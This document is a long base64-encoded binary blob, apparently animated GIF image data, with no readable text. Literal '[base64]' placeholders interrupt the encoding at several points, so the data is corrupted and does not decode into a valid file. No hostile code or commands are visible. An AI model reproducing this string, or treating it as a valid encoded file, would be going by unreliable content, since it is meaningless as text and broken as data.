qAcZT/CueF56mX4akD9gCL5yBHzNKZZ3WJr3WE5PeivWvMAyvdSnA9pnw0zGJ2DMiHxjlV3AWGAZXLqtLnsPfU8BSp8UZEO2fvXSmIl5f/m3mPkXmZHZTZFRgJmZmZ0Zmgl7qfajmtnkrLN5Ub25m78najGgASyYAVYhCCq4NE6jhVajFGagg1kxNVYBP1BoFfr/wZ1v5YQZelNpECcQqYXNViDXthkmyQQnaQFt20sGZwPkLCa6gBpywTutzBoW4iNoFQGaYXVztQXhbCEhGpFQKFjdk6JPg1QDS+eoqSccomUuqSMHwgoowQyQspDv5AP45BoS2UVampQM4gNGIe5W4hqsYZduZXVpuucO0muHokINr6c/oI8/14/xznI+978Deak9tKUL4Q1HWpEFGe/ogZ1+RZyOVFK/xwiKwEaxOio7YJKtF33Qor282r1kJmSsA20OTgPaAgRcAJbvKzDY2nw9Ftzk2pZB1q6NmU2J+cb5un/9+jID+8fv1MbutLDz76cgeDcUW5sbe8lPIAgw/wBICwBqI4BeKPgEIkiypRY1sDxqG4A1SqGEGcYFOrsAEqYUDgCbd7NYKLU43Hk8WVdT5bmvfJWH69kB2fZub1vO5Iwm3mZVuwAGgEKakOE0FOvmhNtq8LkXStgF1AYhzRPOHhqiEylYpVuKcySwMNomNPpk0ERrcCEcQlq4XESW/ruR8SRBQ4clttjuBsK0QAd2VvdWsCnUJDQo8HtbhvPw1kORBxzBB/zXez3AhZrBERx4D+UKAVyROTz0gMWSSa8qoPfYrGJGtXqrxyIDNCwDhgAtQGDETcbgDo6sNQAENCCt+acT/wkv0/etQRauc5ndbfyu8VrHd9x/exzIgf+cGQ943/[base64]/K6FA2TpcWjTMvdZHMRGOxA2uiMrP4FhcrWH/vK3VncbhOi/XPd5vVt7xuvVd//X31xU44N7xvfb5nad+6gYAPgDOmgcG3uCBv+AnQ4F8Y+EViAGiVgMUiDJ6YfkpIxmeVvmdf/qTgQFE/gxIXlJxADiDU+XlIvPePD3lZvyRIVh7gR5XBLAWsAVsO2/Nlm6r/uqwTobfyI1iwY6w0yYaYM2cHiA0CIxAsCCEgwwgMGBADZlDaL16JZtIsaLFZs2gaUQGbQODDRHMrBgyZMUGMx9w4YplxdGWawisFLrG0pEjM46s6NxSaMuHDlsc9XQU64OjS1Y+bBnSawOcFSFCQA3hoirVqi6oao1qFauLBg2MBOkwZEPLQmh7/[base64]///8ABiggA8kUwB8GBgrInwbInJGMfhokc8YZpUxI4Qz7SVhhKQK5AEsy3JzhkIP7acANRQL14mAIGoRwwAEzIFhABBQuNgMOjNUHVoW9WHUAiwJpUBBIG/[base64]//[base64]/zRLEiVDFAJCX5XylFO0H/iurU2F2ESqIxJIAJhgCZxQGLk2oqv/[base64]/gwgoqccQ3rjGXWFzDJqPqgC5PFanaFYISH4gFLnyCC+IZbyRDaF5XmqcrriTvV2ARCw9cYAQE6qQnyQpnsoaQLKDcJFmqMqdNjPJN9rVPezkR4AhUEK76jes+VHDM/iSjLgcAMF7yomf/MiCFDqwgA6K5wb5Oo0CFOjBSs6kNBSt4QQxm8DgVy6gHl7NRjXnUhNwJqUjBQ8LukEc75YCPBiYww3LZEIcwFRB+TvCLIl7talo8gYSQaLQJTeQMDDgbViZkQyGeQYtKFON+mOaynnJNAxKZUIj/LMSDq0XVQr0I48wclCCi/QIrxKBQoJKxIRm5EY43wkF9ZsajAFglKkAayEf26DY/AtKRdaOII/eayGYokq9QauReGYVIikCDGQjgWyYZx1guNQNMfkuGViqnJzyuzSAIoSvoVhm5yJGudI9aiKTMIJLVkTZUt+TSLgshOyCk7ybfoEQ4HLGBcJihA8xAliPC8RPgxWIJsFLe8bASzV1NEw7NMwI2k6fcyDQGe0IRZzg7QIkOkGV8JNnCCsCnXdKusyXu44tS/oKZBEiAMOMiV2X2OZl1+Q+A8Ipf/DJAL5KYAaGscShq9rXQh25gghPdDSsqGpyLYhSEG7yYgpXz/9EGj3CkKtzOOcZxhCOwVGUri6mGBZSfPnylAUFiAMy4UQqdFlGIEjoDznbKRBRLCEQWeoWFbIgBHiVxiUbjxksD1ICIUMiMRHRQL64W5BOleGtRK2OMgzwhWJj1FW+cQR9uRLYgNICOZ+gR5dI2kAiY8iNuO5Qjv5SMQDrSr430KyL/[base64]/rkZznRGAv0jyxBugK8HLjA1/H3oAAYA4AADY2HCKbCBIdZBBPc7Yh118EfLcQ4YWngCasAwy3a84Yb7pw+hm+oZbEBEn52gQjyQUI3P0AejEkjFJXqFCxwkoaCCxT59IGp/zFjVie+MqTcUIjduBlUhawCMSdRAzRxEZCJKUQMOUPKJFqIhBgQKFhQyK9jSqtayZdmtLhB05ryMOrpqhFFwo8ia9npIJ+0VzU760psnoiW6ZQlMeSZ7Mro0yLCPyUwtwAgsesGEP4PScpa9bEIOvcfNKnr/dJA8VGhRFxI4ZHd1rMIFM5j1DStQwiWFUEluKXHLSpGELMxo/AessYLrkWUDk0uuNK0nPehl08oNQP1jnBtuKLTFDNVFtnWlYGkp2IssKbDuM4e7OvBaAVmjuEx8zzuY+yGGXfrcJ2UKAIX/wXcz8eOMuDuQrw20u7+ocbcD5/2NeidMwATeN3EyWrEPbjSE5SD4OAw+gfYnnAcs6AMLyrWy/Njf/ko4Qf5f1rIA7LgApZBVN+RUQ5Q1RmVxQhQhR1U1RsViJ2A0AUByQBU6R1Zi/tELXZNUV0QgNaMBOOAyEqcBBRAiRpMMVXFz+8EAPeIgRhNUTrVD/DFyJ8Jk/[base64]/yVwDz51I1dH9JtH/[base64]/EYw0fEE3IAysaYAawEgRXEQHIEAJBwE2FqT//zQVulNEB60IaGYBAJbEUrWN7p7grosQnzFMS45M+1iJ88xQY5pUAoml8UJA/ttiYzkduAQUIn7dut6VApgRv/UVaCpWMvMEKvcGMzviM/NZBvFAO6UCN1QhDxHlw2ZiN3diN3wh/OBB/9FcAE8AN0XB/C6d/PGADSYYBDGAD3GkDvWBx6mgDPPULINKd3DmP7SieGuCdGMCdGMANNnCdNgCe3CAR4vlGNcMfvyCeJWIDLoCdNbOdRtadJ/KA8GmeCNqdP/cf+tGgvcCdyYADyYCgJ1IK4hmS3PmfHXmh+7md8Rl0DRpEBEJWCWoDq8CSE1eiCBpUgFaVVDdXR2Io/4R1hIlCBDaaKDxZEXMjOngTJT2qdqPjV1HYJTLZSW5FhgEQSi56WQahR1mpShXxWY3mlaJFhyJBWrIEiqLyDajCmR9wDUHBS0JhLdBiSikRKaVSFpHyAWYwBKgWAcJyEiNhEqZUPFKAaoTZAVWxP5HRASkAGoDpAo8ZTSHgptIEVwJhhi/iIl6BGitAW0mRGedFfIAgi7NoI8mXLuEGCLlYbtDHGdZFWmURK3S6AQNwA2rqQP0yD2gRUbTxfRV0b7LaMLwJjafAC8jBC78ZnMJZjddojUeQBMfJUtyoBt7InPE3jvO3nmcwARrgQEfwCzeQRABpA79wAnRkA9wQRP/d+Qv/+IA2wABVpaI2sI8Csp43B58FwJ0FMBEBwJ37yAMxiZ0daaFDplP8Ca4QeqDaOhHe2SFbRK/[base64]/hwpKl5moifoiSUoVYokSX+p8oTkY9jOLj2ma+8R8zQdfugh950YaqpEq9qJQkTIA/rJQGwAC+QICAmObuMkbs2pRvFkx6UBwvNqrxKkDw4qcR1AME1AfyXkE9dEHOlAKqIAK8Ak0yru8OqYfRxCuDAA0v1BDGvALyoszDFAKy/uuM9chamC9MBggR1CfS8MN1ru82soNWsQDzCu9ASC9GGC973gC4yu9PBBE0mu92mu+CLsf1osz7ckN4QsgDXoC0Ru95ws0OsO/43tzAfyu3rqtB+wA7ztz1KozLBu9pRAov/ALyIsK99EHd7ScOjIzWHEADKk2IAGjxCCjEHFX/5w1Nz6JN2sClIliJUNZZo2SJkN5SRgBDVPYWM2wBC7QGFTQK0p7d3tik2cYAUeQR53zwlo5EVx5KFYrKYVXEv2CQKxyO1/[base64]/nL7K28FBso8jCM0A2wfwyQD/m3/rWcHLWwodDDQ9MlMFbL3T+p7cwI75cQMGQp3U6gC98FXm64HT7ALmezXbmh9AYyIBaL5A84EOEL0FrQHIy7Dtu7zT+5xMt1a9Nh8uEMh51zme4yhixlkizWhRinWOctJYlyQ/zDgaASdYKDnARgUZMAMBIIZjyLRqM0pYm0dQq5VVXDqHQgweTYeTszoj8QGiggs4USnY03jXoBLNpBNPjcY3gdTHGCnIZBShghKkxaZc/QE3cIyWIksiQWm06UBGLUs3UBXFBT1YMTNAeJlxXZVRVxWy9C82cQ3uAgj0M5rpRYuZmi6kkZr/ruip5oZuxLYabQqbNyAFDuXJ/uIvUlBvr1vZsSu74icxrgzL1PirMHSNEz3R1VAKwovQUBUA46idQ4YB7/sLGHDM6cshzOvNCrkfOWgiAKyt+nHN4Kt/u/3bvj2GY6itAtHB/5vNI6jMOHPMOMAh/+u89Wyt2mm+OGALAeDQDPCBOaOtO5PcO3QDBX3B4q0fAu3aAbzAwnzQ+cHNzCti1NoL9YkB8N3NHXwzKDMfzxnCaUU2GC1UScrEbCNaCwHSIT3Sq5RYi9JXjXbSV8fgaaKUaMLgCakG4IYYYCHc/z3IhIy1XZZZKHsoVPzTQT2HIMFQJHFpqLW3uMQqagvV/7ZkOzhhLR+wAUHBaoXwthvQC7DHppVyx5ZyAwNwEtSnFOUjls0mS0WcAZBh0/[base64]/WNv6hA7DeVH1W1cP/UaX/5vRh9IDYYbcL+DeAB7jl9BIc0a+AVAYV6NTgOftKG0u4/rBF0YgbRwwOUoRjcxuRLW1mEvKSBUmgfHjo//cIqq0dGF0suoLpkERrMkHi89eKqdozfYBSKqNSVwiw0vgHgQ1qqgz3p42xteuL2kkCtMxLXFcqtEwRKXgBiaNM8gANiqAEVFiRQvsSFHEovUjNSoccfAA3N19eAYHzMh7n6MwPMJz+b8ZllrgKV6rkSECyskUD7oroDU7qlawWqSwkGU9l5/rqpjG99zhy/ydnj8KuB3n7jEBG2IJOh/X7v2gvfCzTeua7cUEP+99oPKsDPy8zqawO2ML7veM3/43szdH+C8aG9O4PN2Kwf880NtvD4QHPfGr3btq7o7mwL7A00LjC+3Ku8sh29vYADKkjsiq4fhZ9E0YuCxV7A72sLjC9i7Bv6tb36SQTP4z3e2a7t+T1lYsPfOgI9R2rzo/TRII7uxq/uxhA6PPmGDM6Vj8IRER4Rk/LWDYAjRo8YM8PklQXlS+rhmyXiEVHwokUQWStrWkwSSB0pehgtovLUlKCIQEHjIGBb54QsNC4sKyBuZG15lAIQK0B0WLECSgYoLm6AGLKlwxApLoZ06OACCqAMPAJs5IGjQIEAa44cWROAJEkNKVMe0MDS5coAIVIGOBCioIYVZhx92LAC/5CEBGkAOSCawWiBGUmDLGWaFMrFESNUSI2qwqrVBBK0ApUApQOIhVJ6DgF7w8yNDWg3rB0wINzCCnErAAPGqu5duqaA6c0LLJ0pU+kEDyZM+NThU+V4CR7X2LEOyOx0HJlQjdtlzKU09+rFzQYP0Cw2HlEToPNnzwUwrF7NA7MLW9xKMbAcgFuyI9yOYDjBO/dlHZiFXw7Q2zhv5L03Bkj5O5ktG5493zhRgFs16BgYDC9lmQGOE7k1XGcwnlvn2LI1HC8Qu1qB3hgu26J/mcdx/MgxaLifHAN8/45jTb/44tOPNQMHVO0jBhnsAwccQJOwgQBcSCkCBjLkrJdkOv/08EMQQxRxxBGN2TDEXqBRUcVeNExxRRaJieAAmgKgsIGOZvjIgQIaoDCAH2g6YEiWVNLgiOaMjGBJCDJkgBhiNpRySierXDIlmXIaYogVPvgAlw2+ERMXKzYIx4otzKTEjG/M6CDNDczYwixHvrnhhhUoCgItM+JcYYshrMEzhCC2dMGmLVbY0tAhXHAhiBk0CqAj3goQSSQNJjCJpglWaolIUIt06QAXSLUppz4/OGuIoABJwIGhjoICKUiXmsHWAg6SoKqreJVABQl+0goQFaAAIaevQDj2rLPudNbZtqz4Rq4KWLHr2rqs3WsvwLgFLLDCwk2HF8QWc+zccSL/04GdCdgphZtinBxngGIGsOVdbkLrg4X0etF0I25sGRADJQbALIBkuCkutgBssGW8I4zTAN9erAvYFgaQfLc4gvNTohcbootuOOHoA287BmJrDckAVIttt/Awe/iyXsbLEF8eeLvBsmrAQw6V4RgIcOj8iib6wAJXM1DAgVdbkMEIHS3SxWSIsPpqrD8kAkSrSfT662SY6dDEE0nkMMUNV+SsvJVo3MjHHAvIwAEffxSSSCNVQjJJDTDE0MkopxScgQGq3OBKDRwNAQQXKPrAmg8cMWNyK9hcKxw51TJT0S0++MZMM4Yw49ie/py8T2gwl6JRKXDCafEgVjg1TyiW/1qOhz7gO6GPkSgTabnlXKqRRiNpJF4Dmg61CSczPnAWhAwSSACQWI/[base64]/w0mgAIcVzrQ1ZgDrqtd7yrGSCYwAcjoYBydyVdoWLCvI1DUNLpZDg1ZAzSEBYwBG3NYbiLmGs6EEAPRYU0LGdb/QoKtBqYEK0ApNKAElK4mOvfxRsBWUzMl/IIbqoEpTF82NB7ARwe/6IUPK1WzK/[base64]/xildlrlAQuWEk/78VO+/[base64]/9TIYiJo1LC3A3wxAy9hFWsPjIrSN0q1kmZQQZ+JU6r/CrX5fyVBKKngvJCJH1kkYKenKIRPj52HvWTiz7na9/7Rvt/AxWgufobUXawy10BK0ZEHzqBBF/mtizYDsnMjTGZgjQaw2mYLUwaHyXcQDe9YemLFQZvmbImN+/5z2VWo4EpNBUDwQkxTDfS0nwPrKgJv3HDs1qArQagUz0ewI8LDORSABnjakwGkZFsZJCHPMlbeyOTmezksiYjHB2Ca4eisfIOSRnKyWjRIxkAgSPg3Mp5xDJoau0ASSUzVAfI4xrETNgEV+nMvUizlRhbIchCkyDfqFxP2jQEzK6lTyD/cMQGHNGQq6dpcqNN1OSGMADSjmVyAmmURGQJzezdigfFBN5vORIhZG6E7po6ZnGJS1zFnRpVzlt1CnQEKx5l4CNBsK72nJIAXFvFu9wN1vQSMF5XFQuem18f24OAPWVBQQ3Oiu8+6csXuqTDW/0TF7UVQ0CDnivb/51MZaZAn4uT7MC8rUaBMQbB+eggqRFmjS1AHJvyxKYAvTAJN5YI09wsUT4XQ8XIuLHChZN4Ci6+4Yr/cwTiO1z842fNRyJUmokTLhoXZ3/73f9+9mc8/hcXef2PXIohk7zkJud/k7Wmf5jrEGZYuXAIQA9pBmjgjKazOQhowCozutvxo+nS/7SNGDqWODrBwjmla4spaYsFZIA1Y6wJkCRokiRr0LPPARQxSZPPsSzL6pMWjJNP8pPJYQhmMQuyuCVKykFHyR4fLJXbCaPbsTSh+7S6A668Sy4dxIlUOp1VqzVIMQqMQArrajxbCYLu4S4V8C5dyzXpmR7MExYoEDZ4Wh9lmYd3AoH2QUNmySfTs6/VizbWC5eBOowCurYDahdUmAJwsIViKIZz8Lbg4Kj2wh0WKAA1KIbhuD3+sLeNCjGVmQBbAJrdSCIGoESdMjd+Y7gByZkR40TyC0WngbitSr9z6AVXgD9VXEVWbD+Lcz/82zj7Ezn927/+u0VcLMAAhLlwSP/[base64]/jKghFqXIwCHKfjDP5zEAquGKejJKdgGfZmAYujJahgJ4/PJgGMBETo+EOPJHmIAnwwAl/LJFcKAKkOeSRFFraSxHCtFcNMBBlAGVxhLVEjFVjz/S7RMS7WMv1LoOI4jMlRwMq/BRbpko5crQJWDhmhkumikxmC8uZEoRp/7j2S8KyLBwCQ5AmckHCmBRr+0kr3BxliCrJzYAPqZHIOsJnHkkxoUpWXZgnRcu/Vxxy1RFkN5FFmKiCHIHokLwjBiPEAAJJAAHmP6x+NCQuNKLpvAE1SRnxU4gITUHrlRvFlxr8+ztYqkHsuzPMpzFfLZyIv4hOkxlpCszmcJRzeUL5ZUyb9oycC4LzoMoJiUvf/KtqFESvT0SVRoEeHjgWLgyZ7sBTVokAC4xJ7kPuPjgV4AMVRwt9UAtxBbDRbINBubqa2ssS8CDfQ7AsgohmggSwhd/0sJnVAKZb9X7DiNA7JXzFALlUuwqUsQvZpoiIZkiAZp9MAPdBIrc5tjDLpB+qshQUwrG4lHQtHEStEQjMwQ4CWyEDyFaEF1bC5QckHnygl2LDt2UhTTdJQddBR5zB7Fy82Iu618nJsMEA3bzNK/+xdTw5MmXEdp6iVugpQqpJ7teYqDeAqE4B5R4J7o0jWgUE7nnE6MuAh0YgEpsKeQzAk8MclCSCWUxJbtrC++UEnwxC+B2i9rk72EOoJx6ENlsMmepIzzJEp/4QEd8MlimIAG+Yj/wAAe4L7/8ERP3CIDBcUD3aKPYAEFlTgG1YFisIWxnFVarVVbndX3M8sK3f/VVtxQXnU/D/[base64]/Lsq+U01Vp2FVHlCDh2LQcSgHsRxL+rhVrM1aWy0wWpXVVNTVXw1bsV1LESH/0bItVrRN27RNVlwkURNlOgYAy53jiKQCVaHrxzAzukI6Ehq1Ocd8TCe5k8kAV5WgrceSCCkwA/rhE1TRujthtHD0E3M8HYGQV4Ud10bZEjRVL+qhW379vA64Qhe9TRfggQYQWCPMTb6zkMsVCLOYVyzcpuzSkSpNH4Eww0XZPCk4zo1VAXSSgugSQ3iCAjylpzwNSTSsznUK1JYdh5XknzjMr8Lor9mTjGLwBm/gw4b6ttK4ra+cAAe6qIsq2gb5VKbFsYZ8WomDKB04B2UQS/q4WfqY36t1hfqlX/zNX/3V2q39WrAdWwAO4A71ELUtYLP1mmItUQMe0WM91mIl/4JwQNZkHVGmuwHhmpTh09IYBSxM6Z0atdG/nKHBtTInhadJW4oxpB/[base64]/+vWSt9dpaLUsB7mQAdrlhDdYFHmVSHtYCvEtdDIcQhdt6ZDwoyNIYBbML5FuwXLNtHQBi/[base64]/22eZCocmhkZUiFR55pmqZpW5Dk/b3fStZfnsZf+8Xk/i3LTfZkolZLtJWjUi5WzkjqlzPgVH7qVOY/eLAadSCCAdCBFVADxYPlkLgUJMHWHttWU7b/zBGdxm7NmN7JFB/[base64]/zGbyJQB3VwBR2wkD1WX380JgK3Mg24gV5A1gKE4HCw/[base64]/T5tV+epuSeJvTuptUK1UnzllBbOFsDZm9JZ9a9ZKS0bQu0PWVUfu8CzO8Gt++pJgJ4kGB1EAdXuOobwEZH6ZSQuMobaIsw4e9Uhgc/w+UIt//[base64]/94PY/f6xb0nO5a7k50755VlP9prL043IO/l290VaTfDxnlSe9ABbRRnd95nrd1XN55+S7W+JbvUef0/FYHVICHq24s1q2yV2+LBleHTfoGWn/wcHCLAvTADaDwEbayEVxrNXD/gbB/LD4pC3nVgRtYnbymLR604CvGnhsuwQa4V8FjdeNCrizrZm9+Wnv8x6QChNlcDhqHrnH/cR1hEKVA98tmkBzOYibH8IVo7Xm69zKcnCtXFntOnzuhp4tY4iX+yCtWTvt5aJbcn4VPve8889g7qHIYF4zXeHIhF41HDI6v/cS4/dsHed3f/ekW+T8neeAP/pyeZEE39Pztz/mV+fabRPogYFK++Z6Pfumffp6/eg/kdF3E+gge0fzu/qkusGgAwUwZrFe376j39E/3/u6fRrSPgApPHB/ko3laig1P+3a6pYVoFLBQWIUFiCAuBgYJkgFQBihBJqxYoWHFwIgu/[base64]/gv4UTD07bFarkypPbWu78OfTozaM/b247Gvbs2rP36u79e/cB4seTL2/+PPr06teTDyc+HHz40eDBh/[base64]/FF2GCmBHaYYIH+lY4p6QBDKGSJOmYZo406qhmjpolG2qSl8SIbpplquulsvHn6qW2/HZebK5+KilupqBZHHW3OTQddq66mett20YB3ay/s6YoeAwIO0Kuvuwr/q2s4882XH4IKDrDBAPoZqA583yD7zQ0bOLggPAN8M+CyG9wgIYwaBICVhhumeaEUNkaUrguASDGEFBeKldUKvRbzK4A36kvRhx96GKONHuEAUo8vlcSDSj366EKPLCyphhoMY3gVVE/xtOVPTDGlJVJIARUlIGmoIIHFByFkVUEgmGHmmlJQQonLWZmxAlcXlTXPCmvdIAVUYT71M096/vlnn4YRCgxgiimmKNOLPuoo1JNJSimlU5+GGqdZa62pLa6B+jXYYZsqXNjM2YbKbmZ/WqutuIY3rHnABvur3HUD+yvdeJM3N9zmZZvtePkJXqCzzzpLX4KAD4igfuI5/wihDjdUGECaGqbp1YWABMHATXRl1blcNrpIt4v+Anh6vvxGyJbo/05wxARH4cACwSMpiZTCQ4akBkhLFonhuZmTXPJPQgG1cZVRmiwByUEcxVSUBZCblZxS0CNFIVzVRf0N87xpRloNySkWFGmWf5aefRY9GPuGEobooUo3rWjUmdWPmWebXd3Z/lN7tjUAA9gpZYitgAb82qyOU5wFIidWynlVdSC4G7bhagDKsGDf6NYrvNmtgx7slQ7yJqARsqccGRyAe1LYLMYdLkEHIpB7mqUsb5nnW7ATlxriNRCOBOEtGchKxXjCvRHeoBi9+hADItcvf/1riUu8kQ4okv+ShInkdUcIAFByJxIjsSAkNfkRC4B3LvOZzGfKu1iWerI8qqQICmF848WmB4IbgA9NcAKBGkAwgYfcES0fmkcO0xQErghNfYEiDGAMIz/FFKpQ80tUpOz3tEhexjKagVQlKfOZUwiwk55MzQFDKUpUAQc4CRzbbU4ZqgSq0hbacVt3LnjBE47wg3LTQRKTKKFc4vKWvMzlAEKIS7yVI4TFZIAJT8gt+iDrb8yM4TeU9Z5sLZE8kYPRTHJIox7SqZtPKl+ZQvit/+DSieY8Jzr5RZEJaJFC7ESSwowEMSPBsyU+MlKT4vWugZSrIFz62U4upkanQIVkblTIUjDEgyD/sCAh06Oe9/[base64]/6bGPS5NbxrL1GAwp7yqJbDOYTe0JvWoSR2qLqmL1uxi96c/DSZaN6AD8QZTvBvYAFSTeR74MEtxzVrhg7oawgGYkC3JnIcGXncVOllMLFaRq+o+VM61thWoqDurgL9VOgIrsV/[base64]/DjAfyngT98oXL5Wg14VhiQLa9Gy5VpoxPS4EcPuEGKuBgH/zXaNll37ukR7bLFDGDLp/A6kJBOrHAgmZHFcvylNOntTtM2g5GurD1EibeRjZrvtyNj227qVZLjBDXZHcfLcZs+Uu1uj7rUjNxrMnWUH841Ufvu77nav+7c0LqG8MzWY3SuHK9xbHv3UN0JO1cE8ZtJsDwF8nJEDoXgf/x8XecvTbGHAOM6aRL5vd8AgJKc5Mb7Og91zngortcKCsFCYT3YjLYbTzW++a4DZiCv4tZGk8csWSbPlCK4/UYbostkb0EyQKpo5Z20/ZLSsdjDVZnL8EjPlRE1/6+nodtixrFJMZjm3uz07+GHTNd10iu3ml6l/6M5dut+9/e7/N1oBtr53ooKXLfMINHqgmg5KC/MGewwARlDa6qjHePmdgkWADXlc3nHe5/kSsHSag8WYkrjEPEHMqpkePq1eSBSEsP0eQ0AdjejcDv1efvmciZzg7XlIrbVO3rnOhYRRIHlF95xFXWzIIJ2FaakM8+kJD/agD/4gEAahEA4hERahER4hEiahEi4hEzahEz4hFEahFE4hFVahFV4hFmahFm4hF3ahF34hGIahGI4hGZahGZ4hGqbhEAYEACH5BAUyAP8ALAAAAACAAsgAAAj/AP0JHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypcuXMGPKPCiops2bOHPq3Emop09CtYAKDUp0qNGiSI8qJYq0Vi1aUKNKnUq1qtWrWLNq3Qp1ltevYMOKHUu2LNlgYIOpXaurrdu3cOPKnUu37TFdx/Lq3cu3r9+/euP4kEG4sAwYh8AcPkRYjgzGMOQ4lixDjpAfkjNL/iFEiGbLnjV39jw69GjQkoXw6by6tGvWrU93loNlNZ/bsXHjLn0b9m7efLBY7t379ejixIvPpq07turduLFIn069zvQ6e7pZsvSne5w4VVKI/9ejRYse8SnK66kjqo6D9nXSoxeVoL0oBwn+0d//L0F9//8B2F99+O3hgxcIdqFgF1XQ558oVXThBQw+wGBhhT5kSNBOHApyi4cgfihiiCDWUuIgQqGY1IpLtchiU4PUgiItTtVoI41c5ajjjjya5eOPQP64Flt1FWnkW3clideSSQLm5JN/KWCYDIqBodhjlT3m2CGUTSYHl0yE9llnTIxp2ZmlgTYba6SZZtybz7kmBx+S1aZabbk1B5xvysGGhWt9voacbX0+8hyhwBHXGXWMSmcdFthp90c33SmwRwrn6aEpenpUoWkdoIYaankptNcfe/r5158oq+ZH34AO1v/[base64]/4kEJ86MVHnhDriRrqeejNbF9+daTq4NAAxsqrf+w5YCCCSyhYjx6sIr3HHl1ExsQPWFMIgxfFGmvThyCGDfaIIhIiiIlAoZgttmxfu+3b29JYo7h0161VuXgHCdcsuqz/y667gCspr5L1Fu4kOYZZSCW+/Tr277+ZldlYmWWKJkTlmZGGpmxvojbcwx1bLKhldvKhR8UmK6db6mw+9yfGou+Z+sizh7x6cMGlfN10TGTY3aRaiCcqpubprKmm5WnBR/Azvzfrg6u2yivR0yOdQApeKJg9g8EDGAnVXRwmx9UX3tq11zWNnf76tzQrLQCEtA9/+4TEuPb9bTcF9/5x2+3//1TxCrqC5LcCGvCACCQS4OAiOMIZ7kkCiGAE70HBRCTiHgLgCzl8QA5ymOA7c5iDCWhwmMg0Rg4mxBcHFZAXBQgGWHsoUxVOI5k9rElNa4LTaVYHskE5p2Okoxjq/0QWJ+jwcGOesZ3tWudD3KWpdn7Sje5UBqk/+a47TJjZ8MoDKgeA6nh6KMLVmEBGnPmMVlELEPWiFqs2Tg9XCtpDFbgoCi1MbWpV+xWGtna+Dn1IWYA0G/[base64]/BAJf+9o+XHn9UrWgJoFYlbKWiO5amCQquAxwUNa2sS6iOHlKW+EYlNWu1rJFA8tNGyjchERAmRJEdK0pJ6q5IoDeBYljELlrK0LJyMqUwL6C54EW5wemnFKV+5ygu24hikjKUAiGGGG5hBCoGQwifc4Y5AbECVqDRGLnJR1KNKAQTIQGUcJAMGOVTBBybopV7+YI5J/YEAfPngYWJ4uddwiUIywGUuY8nKC5ogNSJTohTtdBzSRBNl09mmE60Z2DihLDifu91tNuHNO32TD5tYk21Op4fJmq6yQmQUOiG1si8qiJ2ZYI+ozgOgOtyMjJgBFrDyacZQ6WdAA/Kn0R4EvX//1mF7XQjeHBfK0IYyoWoGNd9A0Ke+sMFvWYI0W7Ti16yOkohszw3RLaZLXeqa9LrYdUpKUZq3TM70u99doE2ZxBcBNOEe500vBZHB3qyq97zGWCoS3DHf+tIXEPNFqhToy1/72lcK543M1Dh4DLT2Eg8x80ELYEYAFvoygnfRZQZ1kd73ovfC8M0FMoxx3nscAopSPN109PAxlEVzPdMczTSNuDrqIAqw2syrjB+7Yojdqca3EXHINAsqzm4WC7/1gju9SKv40ApppxUYCoWFQjmw9jxBA6iUp5wqWv2jHtmrR/K0wFs5MhQGXfhtF8DXBYnipLiAZF+IzBY/jEYX/7pwlm5152zd7NpZktv91izGVZaXAmkZgAY0eAdNU7dI0JUWPm8r3DLeu5BSpxOE7wqSGggk1PfSN2iCAHpBjA3Q19KgDvWlP/[base64]/Ba1mPOdN86/7S4jKh+nBaCrEuiSm/[base64]/GJyZDhThSLI0wEDGr2+pxzlOoy5VOhhXgoYGubyFKEIVSjTHuTQR7Ap/KIgch/yJf7m5l/8+dDnuPS5FRWTWiXkWEm59rev/WAsA7xucYb/+CmAaJmb//zmvwcFkAENBqyg12xvu6g3UOHz09wYNzfqCkAQ9KKDYAj/53afQAFPV4AG+ARJJwutIAuJcIAHSACWJgVjh35k1wrsdQPvBwJs139u14FFFwRGYARBYGkcdljNoSm9E0wZ0gILBky5oACyBoMKQAB4gAe69EHjc0041m0u1hyK53i4oym4s2J4gnjEQWLFtB6aggUixoQkFhybpTOaRwqdpQcwsG74MVAJIAH/4ADpcRnBcgjCYiXzthlhUgTB4wBZuIWzB1Bs1B8RUiqiIAo9kx7BF0NhVASfUSzGp2bGlSxmU1wV5XyEOF0VB32IaHHTt4gbtyPc//[base64]/[base64]/[base64]/9qoKOcMYncD8jefRfcJ/[base64]/[base64]/wveD/G77iO77f672w4L3oe76wIHNqUHQ6KwX3Kaqy8LRHa6qQIH+9AKr1e4CyEGr/EGpX+ZRfO5UUgAQNABL5kIyx2gBBEAReG4qBIHMk+rZui2DYyLZ52QLd8Y3P8AzeGqwtCK26KmQbUKwRIGQiio0smAtSRQ0H8jIKVmAw2MHN8AwkigAIUIN1iQebiQfm4K6QQAGdKcRI2gZnsJmI4Jln0JmQcAakFAy5ELs/cAA/sAZfYgC6MAkmwARdaJoBKwEkaZsWEruoV7C0W7tOdru+ubpc2MYdKZux50+wNVDpkRrDAUbIs2UpsLF/9IeDKCJotiwhK5Mla72GjLJOUV0q/7uogJYNjuzIjdq93euo5Hue6vmKSKAIUpAM9Lu/nmyAbacImdafivC1nsmKsnADG3AD79uMU9m/pRzLmQwFV4kE73sDnXyAZoAEe0ARYbkHnsfAQVBqpWxqsnzMmewO+6kIvdAEYVuDnIAHdUmDE4wHcUspNkzNJEqD09zN0zyDuvSCMyjODaYAOuzNaFWXBWbNNFzDNmzN38jNmJvElZDE6yrEkFCVMsekssCZRdwGrHgMw+AL1AABMLAGWIPQP8AGFkIDWQwD/aqGqgucrivGMBABuUm7YVqGaXyGrmemG8nGscmFIe2wUlZlFotDYBQ85FGH59NwLDmdYfNcz/[base64]/nekfGkMTdu7u7ur3LhtjNK3XQJqVhHuf/oXsOWR6iwIc2AdOEpKcdK8ggktPTxQs9TV3uHd/yHd/t7d4/fcgpq7JI/ci2kNTZYAuRqNRQHdVUXeDiu75NEAhq/Qm5fLSofAMQ/r6APeFdjYtmANif8A+BwAByPeEe7uFIIAuvDOH4OdZenQzuoNZTAwMNDAVqbbUIEQQfPuGCHQTAvAcQSqsO0QBqTX+eLc3bfM6SPeSPXdmiXYMIQABtgACg2eRKruQ/BVTHIAvovNnPoNkdnOVanuWjvaRMXNqQcLlJSkqsWJd3mQvU4AuxCwNT3AC5/QNgMAMz0AC/dwAQ4AtYDKUOqwLXwwQHULtkuC8aXbtiyptaMAMp/xDSxM2FsjnSjd7GwKvdM+Qa61GHu1cHGWBHl1Isf8qxfvySHvKnnU6ytwAA9L3T853qqm7f9X3f1mtSuxDru1ALsi7rtmDrUZ3rur7UAz7gTW3gwP4LMjcPgG3itwgJrJgMEM7KSDXjzg7YFX6LN+Ds//DsE+4OaiAF